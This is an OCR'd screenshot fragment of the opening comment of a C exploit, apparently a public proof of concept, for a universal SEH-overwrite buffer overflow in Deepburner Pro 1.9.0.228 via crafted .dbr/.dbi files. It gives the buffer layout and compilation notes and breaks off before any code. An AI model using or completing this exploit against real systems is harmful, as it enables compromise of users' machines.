
/*    Deepburner pro 1.9.0.228 dbr file 
buffer overflow exploit(universal)

  [~]This is buffer: {[header] 253 
bytes + (junk+ next seh + seh addr) + 
[tail] 957 bytes} dbr/dbi file

  [~]Date: 29.01.2010

  [~]Dicovery Credits: fl0 fl0w

  [~]Exploit Credits : fl0 fl0w

  [?]Download latest vuln vs from: 
http://www.deepburner.com/?r=download

  [?]Compilation: 
deepburner.c.......Win32(cygwin,Devcpp)

  [!]How do I exploit this? well 
overwriting a seh handler ,the offset 